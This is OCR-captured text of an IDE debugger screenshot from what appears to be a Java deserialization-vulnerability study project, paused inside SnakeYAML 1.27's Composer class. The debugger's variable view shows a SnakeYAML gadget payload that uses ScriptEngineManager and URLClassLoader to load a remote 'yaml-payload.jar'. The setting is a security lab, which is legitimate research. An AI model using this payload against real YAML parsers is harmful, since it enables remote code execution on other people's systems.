 Security – Composer.class [Maven: org.yaml:snakeyaml:1.27]
snakeyaml-1.27.jar org yaml snakeyaml composer C Composer
SCRIPTENGINEMANAGERGADGET
项目
项目
jndi
ognl
OgnlInjectDemo
rome
shorter
snakeyaml
Person
ScriptEngineManagerGadget
SnakeYamlDemo
utils
resources
test
target
f.class
hello.jsp
pom.xml
外部库
ScriptEngineManagerGadget.java Yaml.class Composer.class ParserImpl.class StreamReader.class
反编译 .class文件, 字节码版本: 51.0 (Java 7) 下载源代码 选择源 (S)...
33
34 public class Composer {
35 protected final Parser parser; parser: ParserImpl@704
36 private final Resolver resolver; resolver: Resolver@638
37 private final Map<String, Node> anchors; anchors: size = 0
38 private final Set<Node> recursiveNodes; recursiveNodes: size = 0
39 private int nonScalarAliasesCount; nonScalarAliasesCount: 0
40 private final LoaderOptions loadingConfig; loadingConfig: null
41
42 public Composer(Parser parser, Resolver resolver) { this(parser, resolver, new LoaderOptions()); }
45
46 public Composer(Parser parser, Resolver resolver, LoaderOptions loadingConfig) { parser: ParserImpl@704 resolver: Resolver@638 loadingCon
47 this.nonScalarAliasesCount = 0; nonScalarAliasesCount: 0
48 this.parser = parser; parser: ParserImpl@704 parser: ParserImpl@704
49 this.resolver = resolver; resolver: Resolver@638 resolver: Resolver@638
50 this.anchors = new HashMap(); anchors: size = 0
51 this.recursiveNodes = new HashSet(); recursiveNodes: size = 0
52 this.loadingConfig = loadingConfig; loadingConfig: LoaderOptions@642 loadingConfig: null
53 }
54
55 public boolean checkNode() {
56 if (this.parser.checkEvent(ID.StreamStart)) {
57 this.parser.getEvent();
58 }
Maven
数据库
通知
调试: ScriptEngineManagerGadget
Debugger 控制台
"main... 正在运行
评估表达式(⏎)或添加监视(⇧⌘⏎) Java
<init>:68, Composer (org.y
loadFromReader:488, Yam
load:416, Yaml (org.yaml.s
main:18, ScriptEngineMana
this = {Composer@809}
parser = {ParserImpl@704}
scanner = {ScannerImpl@716}
reader = {StreamReader@645}
name = "'string'"
stream = {StringReader@648}
str = "!!javax.script.ScriptEngineManager [\n !!java.net.URLClassLoader [[\n !!java.net.URL ["http://127.0.0.1:8080/yaml-payload.jar"]\n ]]\n]" ...视图
书签
结构
使用 ⌥⌘↑ 和 ⌥⌘↓ 从 IDE ...
Version Control 运行 调试 TODO 问题 终端 服务 Profiler 构建 依赖 Spring
已到达断点 (16 分钟 之前) 46:12 LF UTF-8 4 个空格 S Security Material Lighter